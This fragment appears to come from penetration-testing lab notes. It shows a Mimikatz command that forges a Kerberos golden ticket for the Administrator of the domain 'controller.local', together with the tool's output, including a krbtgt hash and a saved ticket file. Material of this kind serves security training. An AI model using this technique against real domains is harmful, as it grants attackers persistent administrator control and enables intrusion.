 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime  : 6/19/2022 3:25:01 AM ; 6/16/2032 3:25:01 AM ; 6/16/2032 3:25:01 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
KALI